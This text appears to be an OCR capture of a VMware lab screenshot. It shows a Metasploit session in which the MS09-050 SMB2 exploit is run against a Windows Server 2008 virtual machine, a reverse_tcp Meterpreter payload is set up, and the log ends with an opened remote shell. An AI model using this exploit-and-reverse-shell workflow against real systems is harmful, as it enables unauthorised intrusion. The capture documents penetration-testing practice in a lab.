 547 08:49
- PM5
KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home KL_x64 Windows 2008
My Computer
Windows 2008
Win2003 Ent
WinXP
KL_x64
Windows 2008
Shared VMs
Applications Places Terminal Wed 17:49 1
root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST 192.168.81.129 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.81.129:4444
[*] Connecting to the target (192.168.81.130:445)...
[*] Sending the exploit packet (930 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (957487 bytes) to 192.168.81.130
[*] Meterpreter session 1 opened (192.168.81.129:4444 -> 192.168.81.130:49159) at 2023-
11-08 17:47:55 -0800
meterpreter >
To return to your computer, press Ctrl+Alt.
ENG 8:49 AM
09/11/2023
hp
546 08:49
Windows 2008 - VMware Work
File Edit View VM Tabs
Library
Type here to search
My Computer
KL_x64
Windows 2008
Shared VMs
To return to your computer, move the mo